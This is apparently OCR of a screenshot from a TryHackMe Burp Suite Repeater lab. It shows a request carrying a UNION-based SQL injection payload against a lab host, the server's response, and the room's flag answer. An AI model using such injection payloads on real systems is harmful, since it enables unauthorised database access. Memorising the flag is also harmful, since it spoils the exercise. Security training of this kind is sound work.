 https://tryhackme.com/r/room/burpsuiterepeater
29
Gmail YouTube Maps eddub How to Fix the "The... 12 Easy Ways To Sh... Lexica - (((((1950s ro... Automation Testing... Proj 18x: Privilege E... Post exploitation wi... » All Bookma
Try Hack Me
Dashboard Learn Compete Other
Access Machines 2 Go Premium 0
Hey presto, we have a flag!
Request
Pretty Raw Hex \n
1 GET /about/ 0
UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10-10-152-143.p.thmlabs.com
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 10:08:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ } None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
Answer the questions below
Exploit the union SQL injection vulnerability in the site.
What is the flag?
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh}
✓ Correct Answer